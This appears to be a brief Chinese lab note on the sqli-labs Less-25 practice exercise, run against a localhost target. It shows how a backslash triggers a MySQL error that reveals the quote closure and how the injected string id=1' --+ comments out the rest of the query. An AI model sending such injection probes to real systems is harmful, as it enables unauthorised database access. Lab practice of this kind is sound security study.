 http://127.0.0.1/sqli/Less-25/?id=1
正常结果
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
http://127.0.0.1/sqli/Less-25/?id=1\
加\报错，判断闭合符号为 ' 单引号
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\phpstudy\PHPTutorial\WWW\sqli\Less-25\index.php on line 37
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ' 1\' LIMIT 0,1' at line 1
http://127.0.0.1/sqli/Less-25/?id=1%27%20--+
id=1' --+ 测试
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
HACK之道